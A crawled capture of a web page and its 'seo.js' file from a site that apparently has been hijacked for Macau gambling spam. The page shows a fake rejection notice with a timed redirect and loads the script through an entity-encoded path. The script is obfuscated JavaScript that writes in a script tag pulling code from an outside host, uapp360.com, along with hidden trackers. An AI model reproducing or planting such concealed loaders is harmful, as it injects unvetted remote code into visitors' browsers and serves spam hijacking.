

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.xshengming.com/PurchaseAnnouncement/info.aspx?itemid=711
body_size: 1007
content:
<html>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta charset="utf-8" />
<title>AMG·新葡萄8883(Macau)股份有限公司-Official website</title>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://xshengming.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">AMG·新葡萄官方网站</a></h1>
<div style="background-color: #bd362f; color:white; margin: -10px; padding: 30px; ">
<span style="font-size:20px;line-height:2em;text-align:center;display:block;" id="msg">
The content you submitted contains illegal characters that have been rejected.<br />15 seconds after the jump to the home page,<a href="/" style="color:white;">Home page</a>
</span>
<script language="javascript" type="text/javascript">
var i = 14;
var intervalid;
intervalid = setInterval("fun()", 1000);
function fun() {
if (i == 0) {
window.location.href = "/";
clearInterval(intervalid);
}
document.getElementById("msg").innerHTML = "The content you submitted contains illegal characters that have been rejected.<br/>" + i + " seconds after the jump to the home page,<a href=\"/\" style=\"color:white;\">Home page</a>";
i--;
}</script> </div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.xshengming.com/seo.js
body_size: 1007
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox1185a4=["\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x20\x3D\x20\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x74\x79\x70\x65\x20\x3D\x20\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x73\x72\x63\x20\x3D\x20\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x75\x61\x70\x70\x33\x36\x30\x2E\x63\x6F\x6D\x2F\x7A\x6E\x2F\x73\x65\x6F\x2E\x6A\x73\x22\x63\x68\x61\x72\x73\x65\x74\x20\x3D\x20\x22\x75\x74\x66\x2D\x38\x22\x20\x3E\x20\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65\x6C\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];document[__Ox1185a4[0x1]](__Ox1185a4[0x0]);;;(function(_0xe90fx1,_0xe90fx2,_0xe90fx3,_0xe90fx4,_0xe90fx5,_0xe90fx6){_0xe90fx6= __Ox1185a4[0x2];_0xe90fx4= function(_0xe90fx7){if( typeof alert!== _0xe90fx6){alert(_0xe90fx7)};if( typeof console!== _0xe90fx6){console[__Ox1185a4[0x3]](_0xe90fx7)}};_0xe90fx3= function(_0xe90fx8,_0xe90fx1){return _0xe90fx8+ _0xe90fx1};_0xe90fx5= _0xe90fx3(__Ox1185a4[0x4],_0xe90fx3(_0xe90fx3(__Ox1185a4[0x5],__Ox1185a4[0x6]),__Ox1185a4[0x7]));try{_0xe90fx1= __encode;if(!( typeof _0xe90fx1!== _0xe90fx6&& _0xe90fx1=== _0xe90fx3(__Ox1185a4[0x8],__Ox1185a4[0x9]))){_0xe90fx4(_0xe90fx5)}}catch(e){_0xe90fx4(_0xe90fx5)}})({})

document.write('<div  style="display:none"><script src="https://js.users.51.la/21279423.js" language="JavaScript" type="text\/javascript"><\/sc'+'ript></div>');



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?efbd98996e1c22e399b7fcd39f8bdd4e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();